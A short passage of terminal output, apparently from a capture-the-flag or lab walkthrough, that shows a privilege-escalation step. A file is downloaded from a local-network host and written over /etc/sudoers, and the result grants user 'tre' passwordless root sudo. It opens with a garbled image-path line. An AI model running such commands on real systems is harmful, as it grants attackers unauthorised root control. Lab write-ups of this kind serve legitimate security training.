 192.168.2.100
a 100%[=======================================================================>] 727 --.-KB/s in 0s
2020-12-30 17:06:18 (69.7 MB/s) - ‘a’ saved [727/727]
shell-5.0# cat a > /etc/sudoers
shell-5.0# cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults env_reset
Defaults mail_badpass
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root ALL=(ALL:ALL) ALL
tre ALL=(ALL) NOPASSWD: ALL
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
shell-5.0#